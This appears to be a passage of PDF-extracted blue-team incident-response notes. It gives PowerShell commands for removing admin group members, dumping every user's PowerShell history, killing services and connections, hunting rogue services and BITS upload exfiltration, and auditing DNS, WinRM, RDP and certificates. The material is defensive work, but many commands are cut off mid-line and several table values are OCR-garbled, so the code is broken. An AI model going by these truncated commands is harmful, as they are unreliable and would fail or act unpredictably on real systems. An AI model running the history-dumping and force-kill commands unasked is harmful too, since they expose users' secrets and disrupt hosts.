Good if you need to quickly eject an account from a specific group, like administrators or remote management.

```
$user = "erochester"
remove-adgroupmember -identity Administrators -members $User -verbose -confirm:$f
```

```
[01/23/2022 22:05:08] | PS C:\ > Remove-ADGroupmember -identity Administrators -members
"erochester" -verbose -confirm:$false
VERBOSE: Performing the operation "Set" on target
"CN=Administrators,CN=Builtin,DC=thornfield,DC=hall".
[01/23/2022 22:05:18] | PS C:\ >
```

## **Computer / Machine Accounts**

Adversaries like to use Machine accounts (accounts that have a \$) as these often are overpowered AND fly under the defenders' radar

### Show machine accounts that are apart of interesting groups.

There may be misconfigurations that an adversary could take advantadge.

```
Get-ADComputer -Filter * -Properties MemberOf | ? {$_.MemberOf}
```

| DNSHostName       | : | ocal                                                                                 |
|-------------------|---|--------------------------------------------------------------------------------------|
| Enabled           | : | False                                                                                |
| MemberOf          | : | <pre>{CN=DL_ADAudit_Plus_Permission,OU=Restricted,OU=Groups,DC=C PUK,DC=local}</pre> |
| Name              | : |                                                                                      |
| ObjectClass       | : | computer                                                                             |
| ObjectGUID        | : | 126369c2-02ee-4472-98d7-d4663cb2146b                                                 |
| SamAccountName    | : | 4\$                                                                                  |
| SID               | : | S-1-5-21-40                                                                          |
| UcorDrincinalNamo |   |                                                                                      |

## Reset password for a machine account.

Good for depriving adversary of pass they may have got. Also good for re-establishing trust if machine is kicked out of domain trust for reasons(?)

Reset-ComputerMachinePassword

## All Users PowerShell History

During an IR, you will want to access other users PowerShell history. However, the get-history command only will retrieve the current shell's history, which isn't very useful.

Instead, PowerShell in Windows 10 saves the last 4096 commands in a particular file. On an endpoint, we can run a quick loop that will print the full path of the history file - showing which users history it is showing - and then show the contents of that users' PwSh commands

```
$Users = (Gci C:\Users\*\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\
$Pasts = @($Users);
foreach ($Past in $Pasts) {
    write-host "`n----User Pwsh History Path $Past---`n" -ForegroundColor Magenta;
    get-content $Past
}
```



#### And check this one too

c:\windows\system32\config\systemprofile\appdata\roaming\microsoft\windows\powers

# **Service Queries**

section contents

## **Show Services**

Let's get all the services and sort by what's running

```
get-service|Select Name,DisplayName,Status|
sort status -descending | ft -Property * -AutoSize|
Out-String -Width 4096
```

| Name               | DisplayName                                  | Status    |
|--------------------|----------------------------------------------|-----------|
|                    |                                              |           |
| EventLog           | Windows Event Log                            | Running   |
| EventSystem        | COM+ Event System                            | Running   |
| StorSvc            | Storage Service                              | Running   |
| Power              | Power                                        | Running   |
| WaaSMedicSvc       | Windows Update Medic Service                 | Running   |
| W32Time            | Windows Time                                 | Running   |
| SysMain            | SysMain                                      | Running   |
| SystemEventsBroker | System Events Broker                         | Running   |
| TabletInputService | Touch Keyboard and Handwriting Panel Service | Running   |
| VMTools            | VMware Tools                                 | Running   |
| PlugPlay           | Plug and Play                                | Running   |
| FontCache          | Windows Font Cache Service                   | Running   |
| StateRepository    | State Repository Service                     | Running   |
| netprofm           | Network List Service                         | Running   |
| Dnscache           | DNS Client                                   | Running   |
| D-Curr             | Delivery Ortimization                        | Durandana |

Now show the underlying executable supporting that service

Get-WmiObject win32\_service |? State -match "running" |

| <pre>PS C:\&gt; Get-WmiObject win &gt;&gt; select Name, DisplayN &gt;&gt; ft -wrap -autosize</pre> | 32_service  ? State -match "running"  <br>ame, PathName, User   sort Name |                                                                        |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------|------------------------------------------------------------------------|
| Name                                                                                               | DisplayName                                                               | PathName                                                               |
| AarSvc_a6cb5                                                                                       | Agent Activation Runtime_a6cb5                                            | C:\Windows\system32\svchost.exe -k AarSvcGroup -p                      |
| Appinfo                                                                                            | Application Information                                                   | C:\Windows\system32\svchost.exe -k netsvcs -p                          |
| AudioEndpointBuilder                                                                               | Windows Audio Endpoint Builder                                            | C:\Windows\System32\svchost.exe -k<br>LocalSystemNetworkRestricted -p  |
| Audiosrv                                                                                           | Windows Audio                                                             | C:\Windows\System32\svchost.exe -k<br>LocalServiceNetworkRestricted -p |
| BFE                                                                                                | Base Filtering Engine                                                     | C:\Windows\system32\svchost.exe -k<br>LocalServiceNoNetworkFirewall -p |
| BrokerInfrastructure                                                                               | Background Tasks Infrastructure Service                                   | C:\Windows\system32\svchost.exe -k DcomLaunch -p                       |
| Browser                                                                                            | Computer Browser                                                          | C:\Windows\System32\svchost.exe -k netsvcs -p                          |
| BthAvctpSvc                                                                                        | AVCTP service                                                             | C:\Windows\system32\svchost.exe -k LocalService -p                     |
| camsvc                                                                                             | Capability Access Manager Service                                         | C:\Windows\system32\svchost.exe -k appmodel -p                         |
| cbdhsvc_a6cb5                                                                                      | Clipboard User Service_a6cb5                                              | C:\Windows\system32\svchost.exe -k ClipboardSvcGroup -p                |
| CDPSvc                                                                                             | Connected Devices Platform Service                                        | C:\Windows\system32\svchost.exe -k LocalService -p                     |
| CDPUserSvc_a6cb5                                                                                   | Connected Devices Platform User Service_a6cb5                             | C:\Windows\system32\svchost.exe -k UnistackSvcGroup                    |
| CoreMessagingRegistrar                                                                             | CoreMessaging                                                             | C:\Windows\system32\svchost.exe -k LocalServiceNoNetwork<br>-p         |
| CryptSvc                                                                                           | Cryptographic Services                                                    | C:\Windows\system32\svchost.exe -k NetworkService -p                   |
| DcomLaunch                                                                                         | DCOM Server Process Launcher                                              | C:\Windows\system32\svchost.exe -k DcomLaunch -p                       |
| Dhcp                                                                                               | DHCP Client                                                               | C:\Windows\system32\svchost.exe -k<br>LocalServiceNetworkRestricted -p |
| DispBrokerDesktopSvc                                                                               | Display Policy Service                                                    | C:\Windows\system32\svchost.exe -k LocalService -p                     |
| Dnscache                                                                                           | DNS Client                                                                | C:\Windows\system32\svchost.exe -k NetworkService -p                   |
| DoSvc                                                                                              | Delivery Optimization                                                     | C:\Windows\System32\svchost.exe -k NetworkService -p                   |
| DPS                                                                                                | Diagnostic Policy Service                                                 | C:\Windows\System32\svchost.exe -k LocalServiceNoNetwork<br>-p         |
|                                                                                                    |                                                                           |                                                                        |

## Hone in on specific Service

If a specific service catches your eye, you can get all the info for it. Because the single and double qoutes are important to getting this right, I find it easier to just put the DisplayName of the service I want as a variable, as I tend to fuck up the displayname filter bit

```
$Name = "eventlog";
gwmi -Class Win32_Service -Filter "Name = '$Name' " | fl *
#or this, but you get less information compared to the one about the
get-service -name "eventlog" | fl *
```

| AcceptPause<br>AcceptStop<br>Caption<br>CheckPoint<br>CreationClassName<br>DelayedAutoStart<br>Description |   | False<br>True<br>Active Directory Web Services<br>0<br>Win32_Service<br>False<br>This service provides a Web Service interface to<br>instances of the directory service (AD DS and AD<br>LDS) that are running locally on this server. If<br>this service is stopped or disabled, client<br>applications, such as Active Directory PowerShell,<br>will not be able to access or manage any directory<br>service instances that are running locally on this |
|----------------------------------------------------------------------------------------------------|---|----------------------------------------------------------------------------------------------------|
| DisplayName                                                                                                |   | Active Directory Web Services                                                                                                    |
|                                                                                                    | • | ACLIVE DIFECTORY WED SERVICES                                                                                                    |
| InstallDate                                                                                                | ÷ |                                                                                                    |
| ProcessId                                                                                                  | 1 | 1916                                                                                                    |

## Kill a service

Get-Service -DisplayName "meme\_service" | Stop-Service -Force -Confirm: \$false -ve

## Hunting potential sneaky services

I saw a red team tweet regarding sneaky service install. To identify this, you can deploy the following:

```
Get-ItemProperty -Path "HKLM:\System\CurrentControlSet\services\*" |
ft PSChildName, ImagePath -autosize | out-string -width 800
# Grep out results from System32 to reduce noise, though keep in mind according to be a string of the system of the system of the syst
```

```
Get-ItemProperty -Path "HKLM:\System\CurrentControlSet\services\*" |
where ImagePath -notlike "*System32*" |
ft PSChildName, ImagePath -autosize | out-string -width 800
```

| puppet<br>abs\Puppet\service\daemon.rb"<br>pvscsi | "C:\Program Files\Puppet Labs\Puppet\sys\ruby\bin\ruby.exe" -rubygems "C:\Program Files\Puppe |
|---------------------------------------------------|-----------------------------------------------------------------------------------------------|
| RDMANDK                                           |                                                                                               |
| RDPNP                                             |                                                                                               |
| ReFS                                              |                                                                                               |
| ReFSv1                                            |                                                                                               |
| Sense                                             | "C:\Program Files\Windows Defender Advanced Threat Protection\MsSense.exe"                    |
| sneaky                                            | C:\sneaky.exe                                                                                 |
| Sysmon                                            | C:\Windows\Sysmon.exe                                                                         |
| SysmonDrv                                         | SysmonDrv.sys                                                                                 |
| TCPIP6TUNNEL                                      |                                                                                               |
| TCPIPTUNNEL                                       |                                                                                               |
| TrustedInstaller                                  | C:\Windows\servicing\TrustedInstaller.exe                                                     |

# **Network Queries**

section contents

## Show TCP connections and underlying process

This one is so important, I have it listed twice in the blue team notes

I have a neat one-liner for you. This will show you the local IP and port, the remote IP andport, the process name, and the underlying executable of the process!

You could just use netstat -b , which gives you SOME of this data

But instead, try this bad boy on for size:

```
Get-NetTCPConnection |
select LocalAddress,localport,remoteaddress,remoteport,state,@{name="process";Exp
sort Remoteaddress -Descending | ft -wrap -autosize
```

#### you can search/filter by the commandline process, but it will come out janky
###### in the final field we're searching by `anydesk`
Get-NetTCPConnection |
select LocalAddress,localport,remoteaddress,remoteport,state,@{name="process";Exp
| Select-String -Pattern 'anydesk'

| PS C:\> Get-<br>>> select Lo<br>@{Name="cmdl:<br>ding  <br>>> ft -wrap | NetTCPConnection  <br>calAddress,localport,remo<br>ine";Expression={(Get-Wmin<br>-autosize | teaddress,remoteport,s<br>Dbject Win32_Process - | tate,@{name="pr<br>filter "Process | <pre>rocess";Expression={(get-process -id \$OwningProcess).ProcessName}}, sId = \$(\$OwningProcess)").commandline}}   sort Remoteaddress -Descentions</pre>                                                                                                    |
|------------------------------------------------------------------------|--------------------------------------------------------------------------------------------|--------------------------------------------------|------------------------------------|----------------------------------------------------------------------------------------------------|
| LocalAddress                                                           | localport remoteaddress                                                                    | remoteport Sta                                   | te process                         | cmdline                                                                                                    |
| 10.0.0.4                                                               | 50228 52.205.176.230                                                                       | 443 Establish                                    | ned R                              | "C:\Program Files\ exe"                                                                                                    |
| 10.0.0.4                                                               | 50224 204.79.197.219                                                                       | 443 Establish                                    | ed msedge                          | <pre>"C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe"    type=utilityutility-sub-type=network.mojom.NetworkService    field-trial-handle=2056,2545202359080034338,12421730929051845 044,131072lang=en-USservice-sandbox-type=none    mojo-platform-channel-handle=2152 /prefetch:3</pre> |
| 10.0.0.4                                                               | 50225 204.79.197.200                                                                       | 443 Establish                                    | ed msedge                          | <pre>"C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe"    type=utilityutility-sub-type=network.mojom.NetworkService    field-trial-handle=2056,2545202359080034338,12421730929051845 044,131072lang=en-USservice-sandbox-type=none    mojo-platform-channel-handle=2152 /prefetch:3</pre> |
| 10.0.0.4                                                               | 49841 20.54.36.229                                                                         | 443 Establish                                    | ed svchost                         | C:\Windows\system32\svchost.exe -k netsvcs -p -s WpnService                                                                                                    |
| 10.0.0.4                                                               | 50191 172.217.16.226                                                                       | 443 TimeWa                                       | it Idle                            |                                                                                                    |
| 10.0.0.4                                                               | 50182 172.217.16.225                                                                       | 443 TimeWa                                       | it Idle                            |                                                                                                    |
| 10.0.0.4                                                               | 50195 151.101.16.193                                                                       | 443 Establish                                    | ied msedge                         | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe"<br>type=utilityutility-sub-type=network.mojom.NetworkService<br>field-trial-handle=2056,2545202359080034338,12421730929051845<br>044,131072lang=en-USservice-sandbox-type=none<br>mojo-platform-channel-handle=2152 /prefetch:3         |

####### Bound to catch bad guys or your moneyback guaranteed!!!!

# Find internet established connections, and sort by time established

You can always sort by whatever value you want really. CreationTime is just an example

Get-NetTCPConnection -AppliedSetting Internet |
select-object -property remoteaddress, remoteport, creationtime |
Sort-Object -Property creationtime |
format-table -autosize

| remoteaddress  | remoteport | creationtin | ne           |
|----------------|------------|-------------|--------------|
| 10.200.151.66  | 5079       | 18/04/2021  | <br>16:44:09 |
| 10.200.151.66  | 5079       | 18/04/2021  | 16:44:09     |
|                | 445        | 30/04/2021  | 05:44:58     |
| 10.200.154.147 | 445        | 09/05/2021  | 08:22:07     |
| 10.200.154.136 | 49154      | 15/05/2021  | 10:32:52     |
| 10.200.154.130 | 445        | 18/05/2021  | 15:10:24     |
| 10.200.154.144 | 445        | 19/05/2021  | 18:35:18     |
| 10.200.150.10  | 445        | 25/05/2021  | 06:34:41     |
| 10.200.154.166 | 445        | 26/05/2021  | 08:02:43     |
| 10.200.154.119 | 445        | 26/05/2021  | 14:13:06     |
| 10.200.154.113 | 445        | 27/05/2021  | 15:03:54     |
| 10.200.154.200 | 49154      | 28/05/2021  | 15:50:41     |
| 10.200.155.49  | 49739      | 28/05/2021  | 15:50:43     |
| 10.200.154.166 | 49154      | 28/05/2021  | 15:50:45     |
| 10.200.155.20  | 50194      | 28/05/2021  | 15:50:46     |
| 10.200.160.196 | 49154      | 28/05/2021  | 15:50:46     |
| 10.200.155.21  | 49864      | 28/05/2021  | 15:50:46     |

# Sort remote IP connections, and then unique them

This really makes strange IPs stand out

(Get-NetTCPConnection).remoteaddress | Sort-Object -Unique

remoteaddress -----:: 0.0.0.0 10.200.150.10 10.200.150.129 10.200.150.130 10,200,150,84 10.200.151.22 10,200,151,40 10.200.151.41 10.200.151.45 10.200.151.66 10.200.154.102 10.200.154.108 10.200.154.109

### Hone in on a suspicious IP

If you see suspicious IP address in any of the above, then I would hone in on it

```
Get-NetTCPConnection |
? {($_.RemoteAddress -eq "1.2.3.4")} |
select-object -property state, creationtime, localport,remoteport | ft -autosize
## can do this as well
Get-NetTCPConnection -remoteaddress 0.0.0.0 |
select state, creationtime, localport,remoteport | ft -autosize
State creationtime localport remoteport
```

| Established | 30/04/2021 | 05:44:58 | 61700 | 445   |
|-------------|------------|----------|-------|-------|
| Established | 28/05/2021 | 16:10:24 | 61578 | 49154 |
| TimeWait    | 01/01/1601 | 00:00:00 | 61500 | 135   |

## Show UDP connections

You can generally filter pwsh UDP the way we did the above TCP

[06/02/2021 23:05:15] | PS C:\Windows\system32 > Get-NetUDPEndpoint | selec creationtime, remote\* | ft -autosize ocalAddress. LocalPort creationtime remote\* :1 51233 6/2/2021 10:55:01 PM 51232 6/2/2021 10:55:01 PM e80::cd6f:f88a:e555:c901%4 5355 6/2/2021 10:54:37 PM 5353 6/2/2021 10:54:37 PM fe80::cd6f:f88a:e555:c901%4 1900 6/2/2021 10:55:01 PM 1900 6/2/2021 10:55:01 PM :1 127.0.0.1 56368 6/2/2021 10:54:40 PM 51235 6/2/2021 10:55:01 PM 127.0.0.1

## **Kill a connection**

There's probably a better way to do this. But essentially, get the tcp connection that has the specific remote IPv4/6 you want to kill. It will collect the OwningProcess. From here, get-process then filters for those owningprocess ID numbers. And then it will stop said process. Bit clunky

stop-process -verbose -force -Confirm:\$false (Get-Process -Id (Get-NetTCPConnecti

## **Check Hosts file**

Some malware may attempt DNS hijacking, and alter your Hosts file

gc -tail 4 "C:\Windows\System32\Drivers\etc\hosts"

#the above gets the most important bit of the hosts file. If you want more, try t
gc "C:\Windows\System32\Drivers\etc\hosts"

## Check Host file Time

Don't trust timestamps....however, may be interesting to see if altered recently

gci "C:\Windows\System32\Drivers\etc\hosts" | fl \*Time\*

| CreationTime      | : | 22/08/2013 | 14:25:43 |
|-------------------|---|------------|----------|
| CreationTimeUtc   | : | 22/08/2013 | 13:25:43 |
| LastAccessTime    | : | 22/08/2013 | 14:25:41 |
| LastAccessTimeUtc | : | 22/08/2013 | 13:25:41 |
| LastWriteTime     | : | 22/08/2013 | 14:25:41 |
| LastWriteTimeUtc  | : | 22/08/2013 | 13:25:41 |

## **DNS Cache**

Collect the DNS cache on an endpoint. Good for catching any sneaky communication or sometimes even DNS C2

Get-DnsClientCache | out-string -width 1000

| Ge  | Get-DnsClientCache   out-string -width 1000 |        |       |        |        |               |          |         |                |                |                |
|-----|---------------------------------------------|--------|-------|--------|--------|---------------|----------|---------|----------------|----------------|----------------|
| _   |                                             |        |       |        |        |               |          |         |                |                |                |
| Ent | ry                                          |        | Recor | rdName |        | Recor<br>Type | d Status | Section | TimeTo<br>Live | Data<br>Length | Data           |
|     |                                             |        |       |        |        |               |          |         |                |                |                |
| g   | 7                                           |        | G     | 7.     | .local | Α             | Success  | Answer  | 605            | 4              | 10.200.155.34  |
| g   | Θ                                           |        | G     | 0.     | .local | Α             | Success  | Answer  | 458            | 4              | 10.200.155.48  |
| g   | 7.                                          | .local | g     | 7.     | .local | Α             | Success  | Answer  | 898            | 4              | 10.200.154.246 |
| С   | Θ.                                          | .local | С     | 0.     | .local | Α             | Success  | Answer  | 914            | 4              | 10.200.154.182 |
| g   | 1.                                          | .local | g     | 1.     | .local | Α             | Success  | Answer  | 914            | 4              | 10.200.155.42  |
| с   | 8.                                          | .local | С     | 8.     | .local | А             | Success  | Answer  | 914            | 4              | 10.200.154.181 |

## **Investigate DNS**

The above command will likely return a lot of results you don't really need about the communication between 'trusted' endpoints and servers. We can filter these 'trusted' hostnames out with regex, until we're left with less common results.

On the second line of the below code, change up and insert the regex that will filter out your machines. For example, if your machines are generally called WrkSt1001.corp.local, or ServStFAX.corp.local, you can regex out that first poriton so it will exclude any and all machines that share this - so workst|servst would do the job. You don't need to wildcard here.

Be careful though. If you are too generic and liberal, you may end up filtering out malicious and important results. It's better to be a bit specific, and drill down further to amake sure you aren't filtering out important info. So for example, I wouldn't suggest filtering out short combos of

```
letters or numbers ae|ou|34|
```

```
Get-DnsClientCache |
? Entry -NotMatch "workst|servst|memes|kerb|ws|ocsp" |
out-string -width 1000
```

If there's an IP you're sus of, you can always take it to WHOIS or VirusTotal, as well see for other instances it appears in your network and what's up to whilst it's interacting there.

## IPv6

Since Windows Vitsa, the Windows OS prioritises IPv6 over IPv4. This lends itself to man-in-themiddle attacks, you can find some more info on exploitation here

Get IPv6 addresses and networks

```
Get-NetIPAddress -AddressFamily IPv6 | ft Interfacealias, IPv6Address
```

| Interfacealias               | IPv6Address            |
|------------------------------|------------------------|
|                              |                        |
| vEthernet (Ethernet 2)       | fe80::30c8:c062:82f7:9 |
| vEthernet (WiFi)             | fe80::bd68:272d:67f1:c |
| vEthernet (Ethernet)         | fe80::fd26:fd12:4444:o |
| vEthernet (Default Switch)   | fe80::e8ae:b673:259f:0 |
| Ethernet 2                   | fe80::e846:9d07:c484:4 |
| Bluetooth Network Connection | fe80::69c7:cf9d:f26a:6 |
| Local Area Connection* 1     | fe80::54d1:2838:f6af:  |
| Ethernet                     | fe80::24a1:661c:9a7c:  |
| WiFi                         | fe80::88b7:a761:3f6e:  |
| Loopback Pseudo-Interface 1  | ::1                    |

## **Disable Priority Treatment of IPv6**

You probably don't want to switch IPv6 straight off. And if you DO want to, then it's probably better at a DHCP level. But what we can do is change how the OS will prioritise the IPv6 over IPv4.

#check if machine prioritises IPv6
ping \$env:COMPUTERNAME -n 4 # if this returns an IPv6, the machine prioritises th

```
#Reg changes to de-prioritise IPv6
New-ItemProperty "HKLM:\SYSTEM\CurrentControlSet\Services\Tcpip6\Parameters\" -Na
```

#If this reg already exists and has values, change the value
Set-ItemProperty "HKLM:\SYSTEM\CurrentControlSet\Services\Tcpip6\Parameters\" -Na

```
#you need to restart the computer for this to take affect
#Restart-Computer
```

```
Reply from fe80::bd68:272d:67f1:d29a%47: time<1ms
Reply from fe80::bd68:272d:67f1:d29a%47: time<1ms
Reply from fe80::bd68:272d:67f1:d29a%47: time<1ms
Reply from fe80::bd68:272d:67f1:d29a%47: time<1ms</pre>
```

```
Ping statistics for fe80::bd68:272d:67f1:d29a%47:
    Packets: Sent = 4, Received = 4, Lost = 0 (0% loss)
Approximate round trip times in milli-seconds:
    Minimum = 0ms, Maximum = 0ms, Average = 0ms
```

# **BITS Queries**

```
Get-BitsTransfer|
fl DisplayName,JobState,TransferType,FileList, OwnerAccount,BytesTransferred,Crea
## filter out common bits jobs in your enviro, ones below are just an example, yo
Get-BitsTransfer|
| ? displayname -notmatch "WU|Office|Dell_Asimov|configjson" |
fl DisplayName,JobState,TransferType,FileList, OwnerAccount,BytesTransferred,Crea
## Hunt down BITS transfers that are UPLOADING, which may be sign of data exfil
Get-BitsTransfer|
? TransferType -match "Upload" |
fl DisplayName,JobState,TransferType,FileList, OwnerAccount,BytesTransferred,Crea
```

```
# Ø
```

Get-BitsTransfer | ? displayname -notmatch "WU|Office|Dell\_Asimov|configjson"
tionTime

| DisplayName<br>FileList<br>JobState<br>TransferType<br>OwnerAccount<br>BytesTransferred |   | UpdateDescriptionXml<br>{https://g.live.com/1rewlive5skydrive/ODSUProduction64}<br>Transferred<br>Download<br>NT AUTHORITY\SYSTEM<br>726 |
|-----------------------------------------------------------------------------------------|---|----------------------------------------------------------------------------------------------------|
| BytesTransferred                                                                        | : | 726                                                                                                    |
| CreationTime<br>TransferCompletionTime                                                  | : | 10/31/2021 11:58:15 PM<br>11/1/2021 8:45:15 AM                                                                                           |

# **Remoting Queries**

section contents

## **Powershell Remoting**

Get Powershell sessions created

Get-PSSession

### **Query WinRM Sessions Deeper**

You can query the above even deeper.

```
get-wsmaninstance -resourceuri shell -enumerate |
select Name, State, Owner, ClientIP, ProcessID, MemoryUsed,
@{Name = "ShellRunTime"; Expression = {[System.Xml.XmlConvert]::ToTimeSpan($_.She
@{Name = "ShellInactivity"; Expression = {[System.Xml.XmlConvert]::ToTimeSpan($_.
```

```
[localhost]: PS C:\> get-wsmaninstance -resourceuri shell -enumerate |
>> select Name, State, Owner, ClientIP, ProcessID, MemoryUsed,
>> @{Name = "ShellRunTime"; Expression = {[System.Xml.XmlConvert]::ToTimeSpan($_.ShellRunTime)}},
>> @{Name = "ShellInactivity"; Expression = {[System.Xml.XmlConvert]::ToTimeSpan($_.ShellInactivity)}}
                : WinRM2
Name
State
                : Connected
Owner
                : CASTLE\Administrator
ClientIP
                : ::1
ProcessId
                : 3212
MemoryUsed : 71MB
ShellRunTime : 00:04:26
ShellInactivity : 00:00:00
```

The ClientIP field will show the original IP address that WinRM'd to the remote machine. The times under the Shell fields at the bottom have been converted into HH:MM:SS, so in the above example, the remote PowerShell session has been running for 0 hours, 4 minutes, and 26 seconds.

### **Remoting Permissions**

```
Get-PSSessionConfiguration |
fl Name, PSVersion, Permission
```

| PS C:\Users             | Administrator> Get-PSSessionConfiguration                                                                                           |
|-------------------------|----------------------------------------------------------------------------------------------------|
| >> fl Name,             | PSVersion, Permission                                                                                                    |
|                         |                                                                                                    |
| Name                    | : microsoft.powershell                                                                                                    |
| PSVersion               | : 5.1                                                                                                    |
| Permission              | : NT AUTHORITY\INTERACTIVE AccessAllowed,<br>BUILTIN\Administrators AccessAllowed, BUILTIN\Remote<br>Management Users AccessAllowed |
| Name                    | : microsoft.powershell.workflow                                                                                                    |
| PSVersion               | : 5.1                                                                                                    |
| Permission              | : BUILTIN\Administrators AccessAllowed, BUILTIN\Remote<br>Management Users AccessAllowed                                            |
| Name                    | : microsoft.powershell32                                                                                                    |
| PSVersion               | : 5.1                                                                                                    |
| Permission              | : NT AUTHORITY\INTERACTIVE AccessAllowed,<br>BUILTIN\Administrators AccessAllowed, BUILTIN\Remote<br>Management Users AccessAllowed |
| Name                    | : microsoft.windows.servermanagerworkflows                                                                                          |
| PSVersion<br>Permission | : 3.0<br>: NT AUTHORITY\INTERACTIVE AccessAllowed,<br>BUILTIN\Administrators AccessAllowed                                          |

# **Check Constrained Language**

To be honest, constrained language mode in Powershell can be trivally easy to mitigate for an adversary. And it's difficult to implement persistently. But anyway. You can use this quick variable to confirm if a machine has a constrained language mode for pwsh.

\$ExecutionContext.SessionState.LanguageMode

\$ExecutionContext.SessionState.LanguageMode

FullLanguage

# **RDP** settings

You can check if RDP capability is permissioned on an endpoint

if ((Get-ItemProperty "hklm:\System\CurrentControlSet\Control\Terminal Server").f

If you want to block RDP

```
Set-ItemProperty -Path 'HKLM:\System\CurrentControlSet\Control\Terminal Server' -
#Firewall it out too
Disable-NetFirewallRule -DisplayGroup "Remote Desktop"
```

## **Query RDP Logs**

Knowing who is RDPing in your enviroment, and from where, is important. Unfortunately, RDP logs are balllache. Threat hunting blogs like this one can help you narrow down what you are looking for when it comes to RDP

Let's call on one of the RDP logs, and filter for event ID 1149, which means a RDP connection has been made. Then let's filter out any IPv4 addresses that begin with 10.200, as this is the internal IP schema. Perhaps I want to hunt down public IP addresses, as this would suggest the RDP is exposed to the internet on the machine and an adversary has connected with correct credentials!!!

## Two logs of interest

- Microsoft-Windows-TerminalServices-RemoteConnectionManager/Operational
- Microsoft-Windows-TerminalServices-LocalSessionManager%4Operational.evtx

```
# if you acquire a log, change this to get-winevent -path ./RDP_log_you_acquired.
get-winevent -path "./Microsoft-Windows-TerminalServices-RemoteConnectionManager%
? id -match 1149 |
sort Time* -descending |
fl time*, message
get-winevent -path ./ "Microsoft-Windows-TerminalServices-LocalSessionManager%40p
? id -match 21 |
sort Time* -descending |
fl time*, message
```
```
get-winevent -logname "Microsoft-Windows-TerminalServices-RemoteConnectionManager/Operational" | ? id -match 1149 | ? message -notmatch '10.200' |ft message -
wrap
Message
------
Remote Desktop Services: User authentication succeeded:
User: vmware.admin
Domain:
Source Network Address: 10.202.202.90
Remote Desktop Services: User authentication succeeded:
User: vmware.admin
Domain:
Source Network Address: 10.202.202.7
```

# **Current RDP Sessions**

You can query the RDP sessions that a system is currently running

qwinsta

:: get some stats
qwinsta /counter

| [11/12/2021 11:05: | :12]   PS C:\User | rs\IEUser > qv | vinsta    |        |        |
|--------------------|-------------------|----------------|-----------|--------|--------|
| SESSIONNAME        | USERNAME          | ID             | STATE     | TYPE   | DEVICE |
| services           |                   | 0              | Disc      |        |        |
| >rdp-tcp#2         | IEUser            | 1              | Active    |        |        |
| console            |                   | 2              | Conn      |        |        |
| rdp-tcp            |                   | 65536          | Listen    |        |        |
| [11/12/2021 11:05  | :14]   PS C:\User | rs\IEUser > qv | vinsta /c | ounter |        |
| SESSIONNAME        | USERNAME          | ID             | STATE     | TYPE   | DEVICE |
| services           |                   | 0              | Disc      |        |        |
| >rdp-tcp#2         | IEUser            | 1              | Active    |        |        |
| console            |                   | 2              | Conn      |        |        |
| rdp-tcp            |                   | 65536          | Listen    |        |        |
| Total sessions cre | eated: 3          |                |           |        |        |
| Total sessions dis | sconnected: 1     |                |           |        |        |
| Total sessions red | connected: 1      |                |           |        |        |

You can read here about how to evict a malicious user from a session and change the creds rapidly to deny them future access

## **Check Certificates**

```
gci "cert:\" -recurse | fl FriendlyName, Subject, Not*
```

```
FriendlyName : Microsoft Root Certificate Authority
Subject : CN=Microsoft Root Certificate Authority, DC=microsoft, DC=com
NotAfter : 10/05/2021 00:28:13
NotBefore : 10/05/2001 00:19:22
FriendlyName : Thawte Timestamping CA
Subject : CN=Thawte Timestamping CA, OU=Thawte Certification, O=Thawte,
L=Durbanville, S=Western Cape, C=ZA
NotAfter : 31/12/2020 23:59:59
NotBefore : 01/01/1997 00:000
FriendlyName :
Subject : CN=COMODO RSA Certification Authority, O=COMODO CA Limited,
```

#### **Certificate Dates**

You will be dissapointed how many certificates are expired but still in use. Use the – ExpiringInDays flag

```
gci "cert:\*" -recurse -ExpiringInDays 0 | fl FriendlyName, Subject, Not*
```

# **Firewall Queries**

section contents

### **Retrieve Firewall profile names**

(Get-NetFirewallProfile).name

[06/02/2021 22:28 Domain Private Public [06/02/2021 22:28

#### Retrieve rules of specific profile

Not likely to be too useful getting all of this information raw, so add plenty of filters

Get-NetFirewallProfile -Name Public | Get-NetFirewallRule
##filtering it to only show rules that are actually enabled
